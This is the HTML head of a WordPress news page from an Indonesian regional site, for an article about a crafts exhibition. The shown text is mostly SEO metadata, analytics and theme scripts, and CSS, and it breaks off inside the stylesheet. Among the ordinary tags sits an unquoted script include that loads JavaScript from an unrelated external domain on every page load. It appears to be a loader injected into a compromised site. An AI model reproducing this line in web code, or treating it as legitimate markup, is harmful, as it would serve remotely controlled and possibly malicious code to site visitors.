

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/
body_size: 33363
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2023-09-13T15:22:34+00:00" />
	<meta property="article:modified_time" content="2023-09-14T17:25:48+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg?fit=2500%2C1354&ssl=1" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1354" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/","url":"https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/","name":"Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg","datePublished":"2023-09-13T15:22:34+00:00","dateModified":"2023-09-14T17:25:48+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg","width":2500,"height":1354},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi Umpan Komentar" href="https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/61393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=61393' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F13%2F09%2F2023%2Fhesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F13%2F09%2F2023%2Fhesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"c2ec6355e0","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
